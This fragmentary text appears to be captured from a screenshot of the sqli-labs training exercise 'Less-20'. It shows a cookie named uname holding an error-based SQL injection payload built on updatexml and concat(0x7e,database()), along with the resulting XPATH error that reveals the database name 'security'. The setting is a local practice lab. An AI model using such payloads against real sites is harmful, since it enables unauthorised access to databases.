 UMB SERIES-
illa/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox
YOUR IP ADDRESS IS : 192.168.1.105
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
ml(2,concat(0x7e,database()),2) or ' # and expires: Fri
ue with your mysql: XPATH syntax error: '~security'
Name
uname
Value
' or updatexml(2,concat(0x7e,database()),2) or ' #
Domain
192.168.1.101
Path
/sqli/Less-20
Expiration
Fri Jul 24 2020 09:07:29 GMT+0800 (中国标准时间)
Same Site
No Restriction